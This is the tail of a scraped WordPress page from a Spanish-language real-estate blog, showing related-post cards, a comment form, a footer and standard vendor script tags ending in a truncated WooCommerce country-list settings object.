                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2018/10/ElisabettaRossi-293x300.png')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">22 de noviembre, 2018</h6>
            <h5 class="post-card__title">Quiero ser home stager. ¡Los consejos para comenzar!</h5>
        </div>
    </article>
</a><a href="https://massimoforte.com/es/blog/por-que-cuesta-tanto-ampliar-tu-equipo-de-agentes-inmobiliarios-francesc-quintana-in-vivendex-com/">
    <article class="post-card post-card--related">
        <div class="post-card__image" >
                            <div class="img" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/06/GettyImages-513851995-1024x776-300x227.jpg')"></div>
               
        </div>
        <div class="post-card__content">
            <h6 class="post-card__date">4 de junio, 2021</h6>
            <h5 class="post-card__title">¿POR QUÉ CUESTA TANTO AMPLIAR TU EQUIPO DE AGENTES INMOBILIARIOS? Francesc Quintana in vivendex.com</h5>
        </div>
    </article>
</a>        </div>
    
    <div class="posts-sidebar__newsletter">
        <h3 class="posts-sidebar__title">Newsletters passadas</h3>    
        <script src="https://us3.campaign-archive.com/generate-js/?u=a16f458b9afe51997c0044f8b&fid=11609&show=10"></script>
    </div>

</aside>	
        </div>

    </div>
</div>


    <section class="section single__related">
        <div class="container">
            <h2 class="section__title blue-underline">Artigos <span>relacionados</span></h2>
            
            <div class="row">
                <div class="col-12 col-md-3"><a href="https://massimoforte.com/es/blog/las-peores-pesadillas-de-los-agentes-inmobiliarios-con-la-venta-de-una-vivienda/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/pexels-andrea-piacquadio-3777568-300x200.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">12 de noviembre, 2021</h6>
            <h2 class="post-card__title">Las peores pesadillas de los agentes inmobiliarios con la venta de una vivienda</h2>
                            <p class="post-card__excerpt">El mayor temor de un agente inmobiliario  es, en términos generales, no realizar una transacción ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/es/blog/7-estrategias-de-conversion-de-contactos-online-in-inmoblog/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/08/setting-goals-compressor-300x150.png')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">12 de agosto, 2021</h6>
            <h2 class="post-card__title">7 estrategias de conversión de contactos online IN INMOBLOG</h2>
                            <p class="post-card__excerpt">Si tuvieras que poner en una balanza los recursos y esfuerzos para ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/es/blog/ojos-bien-abiertos-antes-de-comprar-casa/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/07/https___specials-images.forbesimg.com_imageserve_1184382530_0x0-300x200.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">30 de junio, 2021</h6>
            <h2 class="post-card__title">¡Ojos bien abiertos antes de comprar casa!</h2>
                            <p class="post-card__excerpt">Hace algunos años, escribí aquí sobre el beneficio de las visitas virtuales, ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div><div class="col-12 col-md-3"><a href="https://massimoforte.com/es/blog/plataformas-online-de-networking-in-inmoblog/">
    <article class="post-card post-card--default">
        <div class="img-wrapper">
            <div class="post-card__image" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/06/blog-300x201.jpg')"></div>
        </div>
        
        <div class="post-card__content">
            <h6 class="post-card__date">7 de junio, 2021</h6>
            <h2 class="post-card__title">Plataformas online de networking in INMOBLOG</h2>
                            <p class="post-card__excerpt">¿Las redes sociales mejoran la comunicación entre personas o solo sirven de ...</p>
                        <span class="post-card__see-more">Leia +<span>Aqui</span></span>
        </div>

    </article>
</a></div>            </div>

        </div>
    </section>


<!-- Comments -->
<section class="single__comments" id="comentarios">
    <div class="container">	
        <div class="comments-wrapper" id="comments">

            
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Partilhe a sua opinião <small><a rel="nofollow" id="cancel-comment-reply-link" href="/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://massimoforte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><br /><input class="comments-wrapper__field" id="author" name="author" aria-required="true" placeholder="Nome"></input></p>
<p class="comment-form-email"><br /><input class="comments-wrapper__field" id="email" name="email" placeholder="Email"></input></p>
<textarea id="comment" class="comments-wrapper__textarea"  placeholder="Escreva a sua mensagem..." name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea><input name="wpml_language_code" type="hidden" value="es" /><p class="comment-form-terms"><input type="checkbox" id="terms" required><label for="terms">Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a></label></p>
<div class="g-recaptcha" data-sitekey="6Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs" data-theme="light"></div><!-- Mailchimp for WordPress v4.10.6 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-comment-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-comment-form" value="1" ><span>Aceito receber mensagens de marketing e promoção, incluindo newsletters, ofertas especiais, descontos, novidades sobre novos produtos, entre outros.</span></label></p><!-- / Mailchimp for WordPress --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submeter" /> <input type='hidden' name='comment_post_ID' value='8025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>		
    </div>
</section>
		
	
	
</div>

	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2026</p>
					</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/es/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a16f458b9afe51997c0044f8b/8e5ab920c0671566ea5d29a8c.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://massimoforte.com/es/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.9" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://massimoforte.com/es/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c664432e06" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://massimoforte.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%